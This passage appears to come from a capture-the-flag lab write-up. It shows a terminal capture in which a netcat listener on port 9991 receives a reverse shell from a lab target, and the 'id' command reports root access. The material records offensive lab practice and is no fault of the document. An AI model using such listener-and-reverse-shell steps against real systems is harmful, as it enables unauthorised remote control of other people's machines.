 m3dsec@local:~/misguidedghosts.thm$ nc -vnlp 9991
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9991
Ncat: Listening on 0.0.0.0:9991
Ncat: Connection from 10.10.39.238.
Ncat: Connection from 10.10.39.238:34209.
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(t
ape),27(video)
/app #
[2] 0:nc* "local" 15:50 10-Nov-20